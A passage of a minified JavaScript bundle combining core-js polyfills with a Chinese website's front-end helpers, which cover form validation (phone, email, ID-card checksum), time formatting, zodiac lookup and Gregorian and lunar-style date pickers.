a=n(6).f,r=n(4),o=n(1)("toStringTag");e.exports=function(e,t,n){e&&!r(e=n?e:e.prototype,o)&&a(e,o,{configurable:!0,value:t})}},function(e,t,n){var a=n(100),r=n(51),o=n(19),i=n(13),c=n(67),f=[].push,u=function(e){var t=1==e,n=2==e,u=3==e,s=4==e,l=6==e,d=5==e||l;return function(b,p,m,v){for(var h,g,y=o(b),_=r(y),x=a(p,m,3),S=i(_.length),O=0,J=v||c,w=t?J(b,S):n?J(b,0):void 0;S>O;O++)if((d||O in _)&&(g=x(h=_[O],O,y),e))if(t)w[O]=g;else if(g)switch(e){case 3:return!0;case 5:return h;case 6:return O;case 2:f.call(w,h)}else if(s)return!1;return l?-1:u||s?s:w}};e.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6)}},function(e,t,n){var a=n(1),r=n(36),o=n(6),i=a("unscopables"),c=Array.prototype;null==c[i]&&o.f(c,i,{configurable:!0,value:r(null)}),e.exports=function(e){c[i][e]=!0}},function(e,t,n){"use strict";var a=n(12),r=n(39),o=n(41),i=n(17),c=n(78),f=i.set,u=i.getterFor("Array Iterator");e.exports=c(Array,"Array",(function(e,t){f(this,{type:"Array Iterator",target:a(e),index:0,kind:t})}),(function(){var e=u(this),t=e.target,n=e.kind,a=e.index++;return!t||a>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:a,done:!1}:"values"==n?{value:t[a],done:!1}:{value:[a,t[a]],done:!1}}),"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},function(e,t){e.exports={}},function(e,t,n){var a={};a[n(1)("toStringTag")]="z",e.exports="[object z]"===String(a)},function(e,t){e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(e,t,n){var a=n(5),r=n(16),o=n(1)("match");e.exports=function(e){var t;return a(e)&&(void 0!==(t=e[o])?!!t:"RegExp"==r(e))}},function(e,t,n){"use strict";var a=n(7);e.exports=function(){var e=a(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){"use strict";n(86);var a=n(11),r=n(2),o=n(1),i=n(28),c=n(9),f=o("species"),u=!r((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),s="$0"==="a".replace(/./,"$0"),l=o("replace"),d=!!/./[l]&&""===/./[l]("a","$0"),b=!r((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));e.exports=function(e,t,n,l){var p=o(e),m=!r((function(){var t={};return t[p]=function(){return 7},7!=""[e](t)})),v=m&&!r((function(){var t=!1,n=/a/;return"split"===e&&((n={}).constructor={},n.constructor[f]=function(){return n},n.flags="",n[p]=/./[p]),n.exec=function(){return t=!0,null},n[p](""),!t}));if(!m||!v||"replace"===e&&(!u||!s||d)||"split"===e&&!b){var h=/./[p],g=n(p,""[e],(function(e,t,n,a,r){return t.exec===i?m&&!r?{done:!0,value:h.call(t,n,a)}:{done:!0,value:e.call(n,t,a)}:{done:!1}}),{REPLACE_KEEPS_$0:s,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:d}),y=g[0],_=g[1];a(String.prototype,e,y),a(RegExp.prototype,p,2==t?function(e,t){return _.call(e,this,t)}:function(e){return _.call(e,this)})}l&&c(RegExp.prototype[p],"sham",!0)}},function(e,t,n){"use strict";var a=n(88).charAt;e.exports=function(e,t,n){return t+(n?a(e,t).length:1)}},function(e,t,n){var a=n(16),r=n(28);e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var o=n.call(e,t);if("object"!=typeof o)throw TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==a(e))throw TypeError("RegExp#exec called on incompatible receiver");return r.call(e,t)}},function(e,t,n){"use strict";var a=n(3),r=n(0),o=n(18),i=n(23),c=n(8),f=n(35),u=n(62),s=n(2),l=n(4),d=n(27),b=n(5),p=n(7),m=n(19),v=n(12),h=n(21),g=n(15),y=n(36),_=n(63),x=n(25),S=n(99),O=n(60),J=n(29),w=n(6),I=n(50),E=n(9),T=n(11),$=n(31),j=n(22),P=n(24),M=n(32),D=n(1),A=n(64),N=n(65),L=n(37),C=n(17),k=n(38).forEach,R=j("hidden"),F=D("toPrimitive"),z=C.set,Y=C.getterFor("Symbol"),U=Object.prototype,G=r.Symbol,q=o("JSON","stringify"),H=J.f,B=w.f,Z=S.f,V=I.f,W=$("symbols"),X=$("op-symbols"),K=$("string-to-symbol-registry"),Q=$("symbol-to-string-registry"),ee=$("wks"),te=r.QObject,ne=!te||!te.prototype||!te.prototype.findChild,ae=c&&s((function(){return 7!=y(B({},"a",{get:function(){return B(this,"a",{value:7}).a}})).a}))?function(e,t,n){var a=H(U,t);a&&delete U[t],B(e,t,n),a&&e!==U&&B(U,t,a)}:B,re=function(e,t){var n=W[e]=y(G.prototype);return z(n,{type:"Symbol",tag:e,description:t}),c||(n.description=t),n},oe=u?function(e){return"symbol"==typeof e}:function(e){return Object(e)instanceof G},ie=function(e,t,n){e===U&&ie(X,t,n),p(e);var a=h(t,!0);return p(n),l(W,a)?(n.enumerable?(l(e,R)&&e[R][a]&&(e[R][a]=!1),n=y(n,{enumerable:g(0,!1)})):(l(e,R)||B(e,R,g(1,{})),e[R][a]=!0),ae(e,a,n)):B(e,a,n)},ce=function(e,t){p(e);var n=v(t),a=_(n).concat(le(n));return k(a,(function(t){c&&!fe.call(n,t)||ie(e,t,n[t])})),e},fe=function(e){var t=h(e,!0),n=V.call(this,t);return!(this===U&&l(W,t)&&!l(X,t))&&(!(n||!l(this,t)||!l(W,t)||l(this,R)&&this[R][t])||n)},ue=function(e,t){var n=v(e),a=h(t,!0);if(n!==U||!l(W,a)||l(X,a)){var r=H(n,a);return!r||!l(W,a)||l(n,R)&&n[R][a]||(r.enumerable=!0),r}},se=function(e){var t=Z(v(e)),n=[];return k(t,(function(e){l(W,e)||l(P,e)||n.push(e)})),n},le=function(e){var t=e===U,n=Z(t?X:v(e)),a=[];return k(n,(function(e){!l(W,e)||t&&!l(U,e)||a.push(W[e])})),a};(f||(T((G=function(){if(this instanceof G)throw TypeError("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,t=M(e),n=function(e){this===U&&n.call(X,e),l(this,R)&&l(this[R],t)&&(this[R][t]=!1),ae(this,t,g(1,e))};return c&&ne&&ae(U,t,{configurable:!0,set:n}),re(t,e)}).prototype,"toString",(function(){return Y(this).tag})),T(G,"withoutSetter",(function(e){return re(M(e),e)})),I.f=fe,w.f=ie,J.f=ue,x.f=S.f=se,O.f=le,A.f=function(e){return re(D(e),e)},c&&(B(G.prototype,"description",{configurable:!0,get:function(){return Y(this).description}}),i||T(U,"propertyIsEnumerable",fe,{unsafe:!0}))),a({global:!0,wrap:!0,forced:!f,sham:!f},{Symbol:G}),k(_(ee),(function(e){N(e)})),a({target:"Symbol",stat:!0,forced:!f},{for:function(e){var t=String(e);if(l(K,t))return K[t];var n=G(t);return K[t]=n,Q[n]=t,n},keyFor:function(e){if(!oe(e))throw TypeError(e+" is not a symbol");if(l(Q,e))return Q[e]},useSetter:function(){ne=!0},useSimple:function(){ne=!1}}),a({target:"Object",stat:!0,forced:!f,sham:!c},{create:function(e,t){return void 0===t?y(e):ce(y(e),t)},defineProperty:ie,defineProperties:ce,getOwnPropertyDescriptor:ue}),a({target:"Object",stat:!0,forced:!f},{getOwnPropertyNames:se,getOwnPropertySymbols:le}),a({target:"Object",stat:!0,forced:s((function(){O.f(1)}))},{getOwnPropertySymbols:function(e){return O.f(m(e))}}),q)&&a({target:"JSON",stat:!0,forced:!f||s((function(){var e=G();return"[null]"!=q([e])||"{}"!=q({a:e})||"{}"!=q(Object(e))}))},{stringify:function(e,t,n){for(var a,r=[e],o=1;arguments.length>o;)r.push(arguments[o++]);if(a=t,(b(t)||void 0!==e)&&!oe(e))return d(t)||(t=function(e,t){if("function"==typeof a&&(t=a.call(this,e,t)),!oe(t))return t}),r[1]=t,q.apply(null,r)}});G.prototype[F]||E(G.prototype,F,G.prototype.valueOf),L(G,"Symbol"),P[R]=!0},function(e,t,n){"use strict";var a={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!a.call({1:2},1);t.f=o?function(e){var t=r(this,e);return!!t&&t.enumerable}:a},function(e,t,n){var a=n(2),r=n(16),o="".split;e.exports=a((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==r(e)?o.call(e,""):Object(e)}:Object},function(e,t,n){var a=n(8),r=n(2),o=n(53);e.exports=!a&&!r((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var a=n(0),r=n(5),o=a.document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){var a=n(55),r=Function.toString;"function"!=typeof a.inspectSource&&(a.inspectSource=function(e){return r.call(e)}),e.exports=a.inspectSource},function(e,t,n){var a=n(0),r=n(30),o=a["__core-js_shared__"]||r("__core-js_shared__",{});e.exports=o},function(e,t,n){var a=n(4),r=n(96),o=n(29),i=n(6);e.exports=function(e,t){for(var n=r(t),c=i.f,f=o.f,u=0;u<n.length;u++){var s=n[u];a(e,s)||c(e,s,f(t,s))}}},function(e,t,n){var a=n(0);e.exports=a},function(e,t,n){var a=n(4),r=n(12),o=n(33).indexOf,i=n(24);e.exports=function(e,t){var n,c=r(e),f=0,u=[];for(n in c)!a(i,n)&&a(c,n)&&u.push(n);for(;t.length>f;)a(c,n=t[f++])&&(~o(u,n)||u.push(n));return u}},function(e,t,n){var a=n(26),r=Math.max,o=Math.min;e.exports=function(e,t){var n=a(e);return n<0?r(n+t,0):o(n,t)}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var a=n(2),r=/#|\.prototype\./,o=function(e,t){var n=c[i(e)];return n==u||n!=f&&("function"==typeof t?a(t):!!t)},i=o.normalize=function(e){return String(e).replace(r,".").toLowerCase()},c=o.data={},f=o.NATIVE="N",u=o.POLYFILL="P";e.exports=o},function(e,t,n){var a=n(35);e.exports=a&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(e,t,n){var a=n(58),r=n(34);e.exports=Object.keys||function(e){return a(e,r)}},function(e,t,n){var a=n(1);t.f=a},function(e,t,n){var a=n(57),r=n(4),o=n(64),i=n(6).f;e.exports=function(e){var t=a.Symbol||(a.Symbol={});r(t,e)||i(t,e,{value:o.f(e)})}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e}},function(e,t,n){var a=n(5),r=n(27),o=n(1)("species");e.exports=function(e,t){var n;return r(e)&&("function"!=typeof(n=e.constructor)||n!==Array&&!r(n.prototype)?a(n)&&null===(n=n[o])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===t?0:t)}},function(e,t,n){"use strict";var a=n(3),r=n(8),o=n(0),i=n(4),c=n(5),f=n(6).f,u=n(56),s=o.Symbol;if(r&&"function"==typeof s&&(!("description"in s.prototype)||void 0!==s().description)){var l={},d=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),t=this instanceof d?new s(e):void 0===e?s():s(e);return""===e&&(l[t]=!0),t};u(d,s);var b=d.prototype=s.prototype;b.constructor=d;var p=b.toString,m="Symbol(test)"==String(s("test")),v=/^Symbol\((.*)\)[^)]+$/;f(b,"description",{configurable:!0,get:function(){var e=c(this)?this.valueOf():this,t=p.call(e);if(i(l,e))return"";var n=m?t.slice(7,-1):t.replace(v,"$1");return""===n?void 0:n}}),a({global:!0,forced:!0},{Symbol:d})}},function(e,t,n){n(65)("iterator")},function(e,t,n){"use strict";var a=n(21),r=n(6),o=n(15);e.exports=function(e,t,n){var i=a(t);i in e?r.f(e,i,o(0,n)):e[i]=n}},function(e,t,n){var a=n(2),r=n(1),o=n(72),i=r("species");e.exports=function(e){return o>=51||!a((function(){var t=[];return(t.constructor={})[i]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}},function(e,t,n){var a,r,o=n(0),i=n(73),c=o.process,f=c&&c.versions,u=f&&f.v8;u?r=(a=u.split("."))[0]+a[1]:i&&(!(a=i.match(/Edge\/(\d+)/))||a[1]>=74)&&(a=i.match(/Chrome\/(\d+)/))&&(r=a[1]),e.exports=r&&+r},function(e,t,n){var a=n(18);e.exports=a("navigator","userAgent")||""},function(e,t,n){"use strict";var a=n(3),r=n(75);a({target:"Array",proto:!0,forced:[].forEach!=r},{forEach:r})},function(e,t,n){"use strict";var a=n(38).forEach,r=n(76),o=n(20),i=r("forEach"),c=o("forEach");e.exports=i&&c?[].forEach:function(e){return a(this,e,arguments.length>1?arguments[1]:void 0)}},function(e,t,n){"use strict";var a=n(2);e.exports=function(e,t){var n=[][e];return!!n&&a((function(){n.call(null,t||function(){throw 1},1)}))}},function(e,t,n){"use strict";var a=n(3),r=n(33).indexOf,o=n(76),i=n(20),c=[].indexOf,f=!!c&&1/[1].indexOf(1,-0)<0,u=o("indexOf"),s=i("indexOf",{ACCESSORS:!0,1:0});a({target:"Array",proto:!0,forced:f||!u||!s},{indexOf:function(e){return f?c.apply(this,arguments)||0:r(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){"use strict";var a=n(3),r=n(103),o=n(80),i=n(81),c=n(37),f=n(9),u=n(11),s=n(1),l=n(23),d=n(41),b=n(79),p=b.IteratorPrototype,m=b.BUGGY_SAFARI_ITERATORS,v=s("iterator"),h=function(){return this};e.exports=function(e,t,n,s,b,g,y){r(n,t,s);var _,x,S,O=function(e){if(e===b&&T)return T;if(!m&&e in I)return I[e];switch(e){case"keys":case"values":case"entries":return function(){return new n(this,e)}}return function(){return new n(this)}},J=t+" Iterator",w=!1,I=e.prototype,E=I[v]||I["@@iterator"]||b&&I[b],T=!m&&E||O(b),$="Array"==t&&I.entries||E;if($&&(_=o($.call(new e)),p!==Object.prototype&&_.next&&(l||o(_)===p||(i?i(_,p):"function"!=typeof _[v]&&f(_,v,h)),c(_,J,!0,!0),l&&(d[J]=h))),"values"==b&&E&&"values"!==E.name&&(w=!0,T=function(){return E.call(this)}),l&&!y||I[v]===T||f(I,v,T),d[t]=T,b)if(x={values:O("values"),keys:g?T:O("keys"),entries:O("entries")},y)for(S in x)(m||w||!(S in I))&&u(I,S,x[S]);else a({target:t,proto:!0,forced:m||w},x);return x}},function(e,t,n){"use strict";var a,r,o,i=n(80),c=n(9),f=n(4),u=n(1),s=n(23),l=u("iterator"),d=!1;[].keys&&("next"in(o=[].keys())?(r=i(i(o)))!==Object.prototype&&(a=r):d=!0),null==a&&(a={}),s||f(a,l)||c(a,l,(function(){return this})),e.exports={IteratorPrototype:a,BUGGY_SAFARI_ITERATORS:d}},function(e,t,n){var a=n(4),r=n(19),o=n(22),i=n(104),c=o("IE_PROTO"),f=Object.prototype;e.exports=i?Object.getPrototypeOf:function(e){return e=r(e),a(e,c)?e[c]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?f:null}},function(e,t,n){var a=n(7),r=n(105);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),t=n instanceof Array}catch(e){}return function(n,o){return a(n),r(o),t?e.call(n,o):n.__proto__=o,n}}():void 0)},function(e,t,n){var a=n(8),r=n(6).f,o=Function.prototype,i=o.toString,c=/^\s*function ([^ (]*)/;a&&!("name"in o)&&r(o,"name",{configurable:!0,get:function(){try{return i.call(this).match(c)[1]}catch(e){return""}}})},function(e,t,n){var a=n(42),r=n(11),o=n(108);a||r(Object.prototype,"toString",o,{unsafe:!0})},function(e,t,n){var a=n(10),r="["+n(43)+"]",o=RegExp("^"+r+r+"*"),i=RegExp(r+r+"*$"),c=function(e){return function(t){var n=String(a(t));return 1&e&&(n=n.replace(o,"")),2&e&&(n=n.replace(i,"")),n}};e.exports={start:c(1),end:c(2),trim:c(3)}},function(e,t,n){"use strict";var a=n(2);function r(e,t){return RegExp(e,t)}t.UNSUPPORTED_Y=a((function(){var e=r("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),t.BROKEN_CARET=a((function(){var e=r("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},function(e,t,n){"use strict";var a=n(3),r=n(28);a({target:"RegExp",proto:!0,forced:/./.exec!==r},{exec:r})},function(e,t,n){"use strict";var a=n(88).charAt,r=n(17),o=n(78),i=r.set,c=r.getterFor("String Iterator");o(String,"String",(function(e){i(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=c(this),n=t.string,r=t.index;return r>=n.length?{value:void 0,done:!0}:(e=a(n,r),t.index+=e.length,{value:e,done:!1})}))},function(e,t,n){var a=n(26),r=n(10),o=function(e){return function(t,n){var o,i,c=String(r(t)),f=a(n),u=c.length;return f<0||f>=u?e?"":void 0:(o=c.charCodeAt(f))<55296||o>56319||f+1===u||(i=c.charCodeAt(f+1))<56320||i>57343?e?c.charAt(f):o:e?c.slice(f,f+2):i-56320+(o-55296<<10)+65536}};e.exports={codeAt:o(!1),charAt:o(!0)}},function(e,t,n){var a=n(0),r=n(90),o=n(75),i=n(9);for(var c in r){var f=a[c],u=f&&f.prototype;if(u&&u.forEach!==o)try{i(u,"forEach",o)}catch(e){u.forEach=o}}},function(e,t){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(e,t,n){var a=n(0),r=n(90),o=n(40),i=n(9),c=n(1),f=c("iterator"),u=c("toStringTag"),s=o.values;for(var l in r){var d=a[l],b=d&&d.prototype;if(b){if(b[f]!==s)try{i(b,f,s)}catch(e){b[f]=s}if(b[u]||i(b,u,l),r[l])for(var p in o)if(b[p]!==o[p])try{i(b,p,o[p])}catch(e){b[p]=o[p]}}}},function(e,t,n){e.exports=n(93)},function(e,t,n){"use strict";n.r(t);n(49),n(68),n(69),n(101),n(102),n(74),n(77),n(40),n(106),n(107),n(82),n(83),n(110),n(112),n(114),n(86),n(117),n(87),n(118),n(119),n(120),n(89),n(91),n(122);var a=n(14),r=n.n(a);function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}window.app={tool:{UA:window.navigator.userAgent.toLowerCase(),scrollTop:0,time:null,setPopup:function(){app.tool.scrollTop=$(document).scrollTop(),$("body").css({position:"fixed",top:-app.tool.scrollTop})},unsetPopup:function(){$("body").css({position:"static"}),$(document).scrollTop(app.tool.scrollTop)},loading:function(e){$("body").append('<div id="bodyLoading" class="body-loading"><span>'.concat(e,"</span></div>"))},closeLoading:function(){$("#bodyLoading").length&&$("#bodyLoading").remove()},msg:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2e3;clearTimeout(app.tool.time),$("#bodyMsg").length&&$("#bodyMsg").remove(),$("body").append('<div id="bodyMsg" class="body-msg">'.concat(e,"</div>")),t>0&&(app.tool.time=setTimeout((function(){$("#bodyMsg").length&&$("#bodyMsg").remove()}),t))},closeMsg:function(){clearTimeout(app.tool.time),$("#bodyMsg").length&&$("#bodyMsg").remove()},touchBottom:function(e){e=e||0;var t=document.documentElement.scrollHeight||document.body.scrollHeight,n=document.documentElement.clientHeight||document.body.clientHeight;return(document.documentElement.scrollTop||document.body.scrollTop)>=t-n-e},formatTime:function(e,t){var n=new Date(e);if(!e||!n||"Invalid Date"===n)return console.warn("格式化时间戳：参数错误"),"";t=t&&t.length>0?t:"Y-M-D H:I:S";var a=n.getFullYear(),r=n.getMonth()+1,o=n.getDate(),i=n.getHours(),c=n.getMinutes(),f=n.getSeconds(),u=n.getDay(),s={Y:a,m:r,d:o,h:i,i:c,s:f,w:u,W:["天","一","二","三","四","五","六"][u],y:a.toString().substr(2,2),M:r<10?"0"+r:r,D:o<10?"0"+o:o,H:i<10?"0"+i:i,I:c<10?"0"+c:c,S:f<10?"0"+f:f},l=t;for(var d in s){var b=new RegExp(d,"g");l=l.replace(b,s[d])}return l},checking:function(e){if(!(e instanceof Array))return console.wran("表单验证参数出错"),!1;for(var t=0,n=e.length;t<n;t++){var a=e[t].value;if(void 0!==a&&e[t].rule){var r=e[t].text,i=e[t].rule.indexOf("require")>=0,c=e[t].rule.indexOf("email")>=0,f=e[t].rule.indexOf("phone")>=0,u=e[t].rule.indexOf("tel")>=0,s=e[t].rule.indexOf("car")>=0,l=e[t].rule.indexOf("sfz")>=0,d=e[t].rule.indexOf("qq")>=0,b=e[t].rule.indexOf("chs:")>=0,p=e[t].rule.match(/chs:(\d+),(\d+)($|\|)/),m=e[t].rule.indexOf("in:")>=0,v=e[t].rule.match(/in:(.+)($|\|)/),h=v?v[1].split(","):"",g=e[t].rule.indexOf("between:")>=0,y=e[t].rule.match(/between:(\w{1}),(\w{1})($|\|)/),_=y?new RegExp("^["+y[1]+"-"+y[2]+"]$"):"";if(""==a){if(i)return"".concat(r,"不能为空")}else{if(c&&!/^[a-zA-Z0-9_-]+@[a-zA-Z0-9_-]+(\.[a-zA-Z0-9_-]+)+$/.test(a))return r+"格式不正确";if(f&&!/^1\d{10}$/.test(a))return r+"不正确";if(u&&!/^(\d{7,8})(-(\d{3,}))?$/.test(a))return r+"不正确";if(s&&!/^[0-9a-zA-Z]{5}$/.test(a))return r+"不正确";if(l){var x=function(){var e=function(e){var t=0;"x"==e[17].toLowerCase()&&(e[17]=10);for(var n=0;n<17;n++)t+=o[n]*e[n];var a=t%11;return e[17]==i[a]},t=function(e){var t=e.substring(6,10),n=e.substring(10,12),a=e.substring(12,14),r=new Date(t,parseFloat(n)-1,parseFloat(a));return r.getFullYear()==parseFloat(t)&&r.getMonth()==parseFloat(n)-1&&r.getDate()==parseFloat(a)},n=function(e){var t=e.substring(6,8),n=e.substring(8,10),a=e.substring(10,12),r=new Date(t,parseFloat(n)-1,parseFloat(a));return r.getYear()==parseFloat(t)&&r.getMonth()==parseFloat(n)-1&&r.getDate()==parseFloat(a)},o=[7,9,10,5,8,4,2,1,6,3,7,9,10,5,8,4,2,1],i=[1,0,10,9,8,7,6,5,4,3,2];if(!function(a){if(15==a.length)return n(a);if(18==a.length){var r=a.split("");return!(!t(a)||!e(r))}return!1}(a))return{v:r+"不正确"}}();if("object"===o(x))return x.v}if(d&&!/[1-9]\d{4,10}/.test(a))return r+"不正确";if(b&&!/^[\u4e00-\u9fa5]+$/i.test(a))return r+"只能是汉字";if(b&&p&&a.length<p[1])return r+"长度不能小于"+p[1];if(b&&p&&a.length>p[2])return r+"长度不能大于"+p[2];if(m&&h&&h.indexOf(""+a)<0)return r+"必须在"+v[1]+"范围内";if(g&&_&&!_.test(a))return r+"只能在"+y[1]+","+y[2]+"区间"}}}},getXz:function(e,t){var n=[{divider:20,lower:"摩羯",upper:"水瓶"},{divider:19,lower:"水瓶",upper:"双鱼"},{divider:21,lower:"双鱼",upper:"白羊"},{divider:20,lower:"白羊",upper:"金牛"},{divider:21,lower:"金牛",upper:"双子"},{divider:22,lower:"双子",upper:"巨蟹"},{divider:23,lower:"巨蟹",upper:"狮子"},{divider:23,lower:"狮子",upper:"处女"},{divider:23,lower:"处女",upper:"天秤"},{divider:24,lower:"天秤",upper:"天蝎"},{divider:23,lower:"天蝎",upper:"射手"},{divider:22,lower:"射手",upper:"摩羯"}];return t<n[e-1].divider?n[e-1].lower:n[e-1].upper}},goTop:function(){var e=$(".J_sider");if(e.length){var t=$(".J_go_top");$(window).scrollTop()>500&&e.fadeIn("fast"),$(window).scroll((function(){$(window).scrollTop()>500?e.fadeIn("fast"):e.fadeOut()})),t.on("click",(function(){$("body,html").animate({scrollTop:0},300)}))}},publicRadio:function(){var e=$(".J_radio");e.length&&e.find(".J_radio_item").on("click",(function(){$(this).hasClass("active")||($(this).addClass("active").siblings(".J_radio_item").removeClass("active"),$(this).siblings("input").length&&$(this).siblings("input").val($(this).data("value")))}))},publicSelect:function(){var e=$(".J_select");e.length&&(e.children("span").text((function(){return $(this).siblings("select").find("option:selected").val()?$(this).css("color","#666"):$(this).css("color","#999"),$(this).siblings("select").find("option:selected").text()})),e.children("select").on("change",(function(){var e=$(this).find("option:selected").text();$(this).siblings("span").text(e),$(this).find("option:selected").val()?$(this).siblings("span").css("color","#666"):$(this).siblings("span").css("color","#999")})))},publicCheckbox:function(){var e=$(".J_checkbox");e.length&&e.on("click",(function(){$(this).hasClass("active")?$(this).removeClass("active").find("input").val("off"):$(this).addClass("active").find("input").val("on")}))},dateMonthDay:function(){if($(".J_date_c_picker").length)for(var e=function(e){var t="",n=e.find(".J_c_year").data("selected")||2e3,a=parseInt(e.find(".J_c_year").data("start"))||1940,r=parseInt(e.find(".J_c_year").data("end"))||2030,o=e.find(".J_c_month").data("selected")||1,i=[31,29,31,30,31,30,31,31,30,31,30,31];e.find(".J_c_year").html(""),isNaN(parseInt(n))&&e.find(".J_c_year").append('<option value="" selected="selected" hidden="hidden">'.concat(n,"</option>"));for(var c=a;c<r;c++)t=c==n?'<option value="'+c+'" selected="selected">'+c+"年</option>":'<option value="'+c+'">'+c+"年</option>",e.find(".J_c_year").append(t);e.find(".J_c_month").html(""),isNaN(parseInt(o))&&e.find(".J_c_month").append('<option value="" selected="selected" hidden="hidden">'.concat(o,"</option>"));for(var f=1;f<13;f++)t=f==o?'<option value="'+f+'" selected="selected">'+f+"月</option>":'<option value="'+f+'">'+f+"月</option>",e.find(".J_c_month").append(t);e.find(".J_c_hour").html('<option value="" selected="selected" hidden="hidden">请选择</option>'),e.find(".J_c_minute").html('<option value="" selected="selected" hidden="hidden">请选择</option>');for(var u=["子","丑","丑","寅","寅","卯","卯","辰","辰","巳","巳","午","午","未","未","申","申","酉","酉","戌","戌","亥","亥","子"],s=0;s<24;s++)e.find(".J_c_hour").append('<option value="'.concat(s,'">').concat(s,"时-").concat(u[s],"时</option>"));for(var l=0;l<60;l++)e.find(".J_c_minute").append('<option value="'.concat(l,'">').concat(l,"分</option>"));e.find(".J_c_hour").trigger("change"),e.find(".J_c_minute").trigger("change"),e.find(".J_c_day").change((function(){if($(this).data("selected")!=$(this).find("option:selected").text()&&$(this).data("selected",$(this).val()),e.find(".J_c_picker_combined").length>0){var t=e.find(".J_c_year").val(),n=e.find(".J_c_month").val(),a=e.find(".J_c_day").val();t&&n&&a&&e.find(".J_c_picker_combined").val("".concat(t,"-").concat(n,"-").concat(a))}})),e.find(".J_c_month").change((function(){var t=parseInt($(this).val())-1;!function(e,t,n){isNaN(parseInt(t))&&(t=0);var a=e.find(".J_c_day").data("selected")||1,r="";e.find(".J_c_day").html(""),isNaN(parseInt(a))&&e.find(".J_c_day").append('<option value="" selected="selected" hidden="hidden">'.concat(a,"</option>"));for(var o=1;o<n[t]+1;o++)r=o==a?'<option value="'+o+'" selected="selected">'+o+"日</option>":'<option value="'+o+'">'+o+"日</option>",e.find(".J_c_day").append(r);e.find(".J_c_day").trigger("change")}(e,t,i)})),e.find(".J_c_year").change((function(){!function(e,t){var n=e.find(".J_c_year").val();t[1]=(n%4||!(n%100))&&n%400?28:29,e.find(".J_c_month").trigger("change")}(e,i)})),e.find(".J_c_year").length?e.find(".J_c_year").trigger("change"):e.find(".J_c_month").trigger("change")},t=0;t<$(".J_date_c_picker").length;t++)e($(".J_date_c_picker").eq(t));if($(".J_date_s_picker").length){var n=function(e){var t="",n=e.find(".J_s_year").data("selected")||2e3,a=parseInt(e.find(".J_s_year").data("start"))||1940,o=parseInt(e.find(".J_s_year").data("end"))||2030,i=e.find(".J_s_month").data("selected")||1,c=["一","二","三","四","五","六","七","八","九","十","十一","十二"],f=["初一","初二","初三","初四","初五","初六","初七","初八","初九","初十","十一","十二","十三","十四","十五","十六","十七","十八","十九","二十","廿一","廿二","廿三","廿四","廿五","廿六","廿七","廿八","廿九","三十"];e.find(".J_s_year").html(""),isNaN(parseInt(n))&&e.find(".J_s_year").append('<option value="" selected="selected" hidden="hidden">'.concat(n,"</option>"));for(var u=a;u<o;u++)t=u==n?'<option value="'+u+'" selected="selected">'+u+"年</option>":'<option value="'+u+'">'+u+"年</option>",e.find(".J_s_year").append(t);e.find(".J_s_month").html(""),isNaN(parseInt(i))&&e.find(".J_s_month").append('<option value="" selected="selected" hidden="hidden">'.concat(i,"</option>"));for(var s=1;s<13;s++)t=s==i?'<option value="'+s+'" selected="selected">'+c[s-1]+"月</option>":'<option value="'+s+'">'+c[s-1]+"月</option>",e.find(".J_s_month").append(t);e.find(".J_s_hour").html('<option value="" selected="selected" hidden="hidden">请选择</option>'),e.find(".J_s_minute").html('<option value="" selected="selected" hidden="hidden">请选择</option>');for(var l=["子","丑","丑","寅","寅","卯","卯","辰","辰","巳","巳","午","午","未","未","申","申","酉","酉","戌","戌","亥","亥","子"],d=0;d<24;d++)e.find(".J_s_hour").append('<option value="'.concat(d,'">').concat(d,"时-").concat(l[d],"时</option>"));for(var b=0;b<60;b++)e.find(".J_s_minute").append('<option 